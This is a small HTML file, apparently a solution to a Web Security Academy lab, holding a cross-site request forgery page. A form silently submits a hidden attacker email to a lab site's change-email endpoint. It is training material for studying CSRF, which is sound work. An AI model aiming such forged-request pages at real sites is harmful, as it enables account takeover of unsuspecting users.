 <> index.html
1 <!DOCTYPE html>
2 <html lang="es">
3 <head>
4 <title>Soy todo un hacker</title>
5 </head>
6 <body>
7 <form method="POST" action="https://acb31f251f7d7b43c08002d100300057.web-security-academy.net/my-account/change-email">
8 <input type="text" name="email" value="hacker@hacker.com" hidden/>
9 <input type="submit" value="Actualizar correo" />
10 </form>
11 </body>
12 </html>